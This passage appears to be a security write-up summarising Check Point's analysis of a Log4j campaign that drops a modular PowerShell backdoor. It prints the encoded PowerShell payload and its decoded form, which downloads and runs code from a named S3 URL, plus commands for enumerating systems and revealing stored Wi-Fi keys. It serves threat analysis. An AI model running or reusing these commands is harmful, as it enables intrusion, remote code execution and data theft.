- 1. The attackers send a crafted request to the victim's publicly facing Innternet-exposed resource – a server of some sort. In this particular case the weaponized payload was sent in either the User-Agent or HTTP Authorization headers. Remember that all it needs is form something, somewhere, to log this query via Jog4j.
- 2. In order to log the query, Log4j examines what it's logging, sees a JNDI component and goes about its job of obtaining the content from the LDAP URL contained in the query being logged.3. So the vulnerable machine reaches out to a Log4j Exploitation Server, which assembles and returns a malicious Java class which will be executed on the vulnerable machine. This class runs a PowerShell command with a base64-encoded payload:

```
ExploitQVQRSQrKet.cmd = "powershell -ec
JABXAGUAYgBDAGwAaQBlAG4AdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABp
AGUAbgB0AA0ACgAkAFQAZQB4AHQAIAA9ACAAJABXAGUAYgBDAGwAaQBlAG4AdAAuAGQAbwB3AG4AbABvAGEA
ZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAHMAMwAuAGEAbQBhAHoAbwBuAGEAdwBzAC4AYwBv
AG0ALwBkAG8AYwBsAGkAYgByAGEAcgB5AHMAYQBsAGUAcwAvAHQAZQBzAHQALgB0AHgAdAAiACkADQAKAHAA
bwB3AGUAcgBzAGgAZQBsAGwAIAAtAGUAYwAgACQAVABlAHgAdAA=";
```
4. That PowerShell command downloads a PowerShell module from an Amazon S3 bucket URL https://s3.amazonaws.com/doclibrarysales/test.txt and executes it:

```
$WebClient=New-Object net.webclient
$Text=$WebClient.downloadString("<https://s3.amazonaws.com/doclibrarysales/test.txt>")
powershell -ec $Text
```
- 5. The downloaded PowerShell payload is the main module responsible for basic communication with the C&C server and the execution of additional modules received. The main module performs the following operations:
	- $\circ$  Validate network connection Upon execution, the script waits for an active internet connection by making HTTP POST requests to google.com with the parameter hi=hi.
	- $\circ$  Basic system enumeration The script collects the Windows OS version, computer name, and the contents of a file Ni.txt in \$APPDATA path; the file is presumably created and filled by different modules that will be downloaded by the main module.
	- Retrieve C&C domain The malware decodes the C&C domain retrieved from a hardcoded URL hxxps://s3[.]amazonaws[.]com/doclibrarysales/3 located in the same S3 bucket from where the backdoor was downloaded.
	- Receive, decrypt, and execute follow-up modules.

Once after all of the data is gathered, the malware starts communication with the C&C server by periodically sending HTTP POST requests to a pre-configured URL wiith each POST request containing information from which to build a session key: The OS version, the Computer's Name, and the contents of a file in the \$APPDATA directory.

In response, the C&C server can either choose not to respond, in which case the script will keep sending POST requests to provide the server with a stream of response opportunities, or the server will return a Base64 encoded string. As a reminder, Base64 is a means for sending binary data over an ASCII channel. Groups of three eight bit bytes — thus 24 bits — are "regrouped" from three eight bit bytes into four six bit bytes. Six bits can have 64 combinations, the lower and upper alphabet give us 2x26 or 52. Add the ten decimal digits which brings us to 62. And then two additional characters, plus '+' and forward slash '/' brings us to 64.This allows the malicious server to squirt anything it wants into the victim machine that's making the queries. The modules downloaded in this fashion are either PowerShell or C# scripts.

The modules sent by the C&C are executed by the main module, with each one reporting data back to the server separately. This C&C cycle continues indefinitely, which allows the threat actors to gather data on the infected machine, run arbitrary commands and possibly escalate their actions by performing a lateral movement or executing follow-up malware such as ransomware.

#### **The Modules**

Every module is auto-generated by the attackers based on the data sent by the main module: each of the modules contains a hardcoded machine name and a hardcoded C&C domain. Every module CheckPoint observed contain shared code for:

- Encrypting the data.
- Exfiltrating gathered data through a POST request or uploading it to an FTP server.
- Sending execution logs to a remote server.

In addition to this, each module performs one specific job. CheckPoint retrieve and analyzed modules for:

- Listing installed applications.
- Taking screenshots.
- Listing running processes.
- Getting OS and computer information.
- Executing a predefined command from the C&C.
- Cleaning up any traces created by different modules.

#### **Applications Module**

This module uses two methods to fetch the return a list of installed applications. It can either enumerate the Uninstall registry values, or use a Windows Management Instrumentation cmd:

**cmd.exe /c "wmic product get name, InstallLocation, InstallDate, Version /format:csv"**

#### **Screenshot Module**

ChekPoint found both C# and PowerShell script variants of the screenshot module. They both have the capability to capture multiple screenshots at a specified interval and upload the resulting screenshots to an FTP server whose credentials are provided by the script. The C# script uses a base64-encoded PowerShell command to take a screenshot from multiple screens.

#### **Processes Module**

The processes module obtains a list of the machine's running processes by using the tasklist command.

#### **System Information Module**

The system information module contains a bunch of PowerShell commands, but in the instancesCheckPoint examined, all but the "systeminfo" command had been commented out.

```
#$Path = systeminfo
#$Hosts=$Path|Select-String "Host Name:"
#$OSName=$Path|Select-String "OS Name:"
#$RegisteredOwner=$Path|Select-String "Registered Owner:"
#$SystemBootTime=$Path|Select-String "System Boot Time:"
#$SystemModel=$Path|Select-String "System Model:"
#$SystemType=$Path|Select-String "System Type:"
#$SystemDirectory=$Path|Select-String "System Directory:"
#$TimeZone=$Path|Select-String "Time Zone:"
#$infos=$Hosts.ToString()+"`r`n"+$OSName.ToString()+"`r`n"+$RegisteredOwner.ToString()+"
`r`n"+$SystemBootTime.ToString()+"`r`n"+$SystemModel.ToString()+"`r`n"+$SystemType.ToStr
ing()+"`r`n"+$SystemDirectory.ToString()+"`r`n"+$TimeZone.ToString()
#$infos | Out-File -FilePath $FilePath
#Get-Date -Format "yyyy/dd/MM HH:mm" | Out-File -FilePath $FilePath -append
#ipconfig /all | findstr /C:"IPv4" /C:"Physical Address" >> $FilePath
systeminfo | Out-File -FilePath $FilePath -append -Encoding UTF8
```
CheckPoint took the commenting-out as another indication that this entire campaign was hastily assembled since the entire hacker attacker community was well aware that system's would be closing their open doors within days. The commenting out also revealed how the attackers were organizing the system information on their end, what data they are interested in, and what they might take into consideration when sending more modules.

#### **Command Execution Module**

The command execution module contains predefined actions to provide the threat actors with the means to execute those commands remotely. It PowerShell-based version uses PowerShell's Invoke-Expression method, while its C# implementation has both cmd and PowerShell options.

Among the operations they observed was:

- $\bullet$  Listing the C: drive contents using cd C:/; dir;
- Listing the specific Wi-Fi profile details using netsh wlan show profiles name='<Name>' key=clear;
- Listing the drives using Get-PSDrive.

#### And finally, the **Cleanup Module**

The cleanup module is dropped after the attackers have finished their activity and want to remove any traces that they have been inside the system. The module contains cleanup methods for persistence-related artifacts in the registry and startup folder, created files, and running processes. The module contains five hardcoded levels, depending on the attack stage, and each one serves a different purpose. The execution level is predetermined by the threat actor in each specific case. The CleanModules function attempts to kill any running processes that are related to previously running modules. Another function in the module works to erase additional indicators that might be used to reveal the actor's previous presence.

CheckPoint said that the design and intent of the Cleanup Module made clear that the threat actors want to keep the infection on the machine for as long as they deem necessary, and once their goal is achieved, be able to disappear without a trace.